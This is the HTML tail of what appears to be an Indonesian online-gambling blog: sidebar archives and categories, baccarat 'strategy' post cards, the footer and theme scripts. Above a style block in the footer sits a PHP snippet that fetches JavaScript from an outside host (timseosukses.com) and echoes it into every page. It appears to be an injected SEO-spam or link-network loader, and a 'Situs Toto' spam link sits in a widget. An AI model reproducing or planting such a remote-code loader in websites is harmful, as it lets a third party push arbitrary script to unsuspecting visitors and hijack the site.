	<li><a href='https://mauricecarlin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mauricecarlin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mauricecarlin.com/2023/05/'>May 2023</a></li>
</ul></div></div></div><div id="block-6" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://mauricecarlin.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://mauricecarlin.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://mauricecarlin.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://mauricecarlin.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://mauricecarlin.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
</ul></div></div></div><div id="custom_html-3" class="widget_text bs-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/06/Poker-Online-Uang-Asli-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/rahasia-baccarat-gacor-2026-cara-mendapatkan-kemenangan-konsisten/" title="Permalink to: Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten"> Rahasia Baccarat Gacor 2026: Strategi Memenangkan Permainan Secara Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/10/Blackjack-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/judi-baccarat-gacor-2026-analisis-pola-dan-strategi-terbaru/" title="Permalink to: Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang"> Judi Baccarat Gacor 2026: Analisis Pola dan Strategi Terbaru untuk Menang</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/01/Bonus-Judi-Baccarat-Online-Terbesar-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/perbandingan-baccarat-gacor-2026-di-situs-online-terpercaya/" title="Permalink to: Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi"> Perbandingan Baccarat Gacor 2026 di Situs Online Terpercaya: Panduan dan Rekomendasi</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/11/Strategi-Menang-Baccarat-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-baccarat/" alt="View all posts in Judi Baccarat"> 
                                 Judi Baccarat
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://mauricecarlin.com/tips-aman-dan-strategi-efektif-di-judi-baccarat-gacor-2026/" title="Permalink to: Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten"> Tips Aman Dan Strategi Efektif Di Judi Baccarat Gacor 2026 Untuk Menang Konsisten</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                          <div class="col-md-6">
                            <div class="footer-logo">
                              <!-- Display the Custom Logo -->
                              <div class="site-logo">
                                                                </div>
                              <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                <p class="site-description-footer">Langkah-langkah Daftar Togel Online</p>
                              </div>
                            </div>
                          </div>
                          <!--col-md-3-->
                              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                            <!--/col-md-3-->
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End bs-footer-widget-area-->

                              <div class="bs-footer-copyright">
                    <div class="container">
                        <div class="row">
                                                       <div class="col-md-12 text-center">
                              <p class="mb-0">
                                <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                                 </a>
                                </p>
                            </div>
                                                      </div>
                        </div>
                    </div>
                </div> 
                            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
    <!--/Scroll To Top-->
    <!-- Modal -->
  <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
    <div class="modal-dialog  modal-lg modal-dialog-centered">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
        </div>
        <div class="modal-body">
          <form role="search" method="get" class="search-form" action="https://mauricecarlin.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>
  </div>
<!-- /Modal -->
<!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">

/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<script type="text/javascript">
		(function($) {
		  "use strict";
		
		  document.documentElement.setAttribute("data-theme", " ");
		  document.getElementById("switch").checked = false;
		  localStorage.setItem("data-theme", '')
		
		})(jQuery); 
		</script>
		



	<script type="text/javascript">
		let theme = localStorage.getItem('data-theme');
		const checkbox = document.getElementById("switch");
		const changeThemeToDark = () =>{
			document.documentElement.setAttribute("data-theme", "dark")
			document.getElementById("switch").checked = true;
			localStorage.setItem("data-theme", "dark")
			//console.log("I give you dark")
			document.querySelector(".site-title a").style.color = '#fff';
			document.querySelector(".site-description").style.color = '#fff';

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#fff';
			document.querySelector(".m-header .site-description").style.color = '#fff';
		}

		const changeThemeToLight = () =>{
			document.documentElement.setAttribute("data-theme", "")
			localStorage.setItem("data-theme", '')
			//console.log("I give you light")
			document.querySelector(".site-title a").style.color = '#000';
			document.querySelector(".site-description").style.color = '#000'; 

			// For Responsive
			document.querySelector(".m-header .site-title a").style.color = '#000';
			document.querySelector(".m-header .site-description").style.color = '#000';
		}

		if(theme === 'dark'){
			changeThemeToDark()
		}else{
			changeThemeToLight()
		}

		checkbox.addEventListener('change', ()=> {
			let theme = localStorage.getItem('data-theme');
			if (theme ==='dark'){
				changeThemeToLight()
			}else{
				changeThemeToDark()
			}
		
		});
	  
	</script>

		<style>
		.site-branding-text p , .site-title a {
			color: ;
		} 

		.m-header .site-title a, .m-header .site-description {
			color: ;
		}
		
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mauricecarlin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mauricecarlin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mauricecarlin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf77546abc741d2b3d079119e9fbf4d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 56/87 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 2/17 queries in 0.344 seconds using APC

Served from: mauricecarlin.com @ 2026-01-24 16:00:36 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 09:00:36 GMT -->
